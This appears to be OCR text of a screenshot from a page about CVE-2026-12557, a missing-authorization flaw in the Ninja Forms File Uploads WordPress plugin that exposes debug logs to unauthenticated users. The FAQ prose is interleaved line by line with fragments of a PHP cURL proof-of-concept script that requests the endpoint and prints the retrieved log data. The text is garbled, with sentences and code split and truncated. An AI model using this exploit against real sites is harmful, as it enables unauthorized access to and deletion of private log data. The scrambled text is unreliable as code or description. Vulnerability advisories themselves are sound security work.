
Frequently Asked
CURLOPT_RETURNTRANSFER
=>
true
,
Questions
CURLOPT_HEADER
=>
false
,
CURLOPT_HTTPGET
=>
true
,
CURLOPT_TIMEOUT
=>
30
,
]
)
;
What is CVE-2026-12557?
Vulnerability overview
$response
=
curl_exec
(
$curl
)
;
$http_code
=
curl_getinfo
(
$curl
,
CURLINFO_HTT
CVE-2026-12557 is a missing
$error
=
curl_error
(
$curl
)
;
authorization vulnerability in the
if
(
$error
)
{
Ninja Forms – File Uploads plugin
echo
"[Error] cURL error: 
$errorn
"
;
for WordPress, affecting versions
}
else
{
up to and including 3.3.29. It
echo
"[Info] HTTP response code: 
$http_co
allows unauthenticated attackers
if
(
$http_code
===
200
)
{
echo
"[Success] Debug log data retrie
to read or delete all debug log
$data
=
json_decode
(
$response
,
true
)
;
entries via exposed REST API
if
(
json_last_error
(
)
===
JSON_ERROR_
endpoints.
print_r
(
$data
)
;
}
else
{